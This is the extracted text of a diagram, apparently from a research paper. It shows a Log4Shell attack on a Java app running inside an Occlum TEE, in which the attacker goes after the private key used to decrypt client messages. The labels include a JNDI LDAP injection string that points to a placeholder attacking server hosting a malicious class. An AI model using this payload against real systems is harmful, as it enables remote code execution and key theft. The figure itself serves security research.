 REE
launcher
TEE
LibOS
JVM
APP
Occlum
Client
Public Key
Encrypt
Message
①
②
TEE
decrypting
③
memory
Private Key
log4j-core-
2.14.x.jar
④
⑤
⑥
⑦
Attacke
r.class
Inject malicious request:
${jndi:ldap://xx.xx.xx.
xx:1389/Attacker}
Attacking Server
(ip:xx.xx.xx.xx:13
89)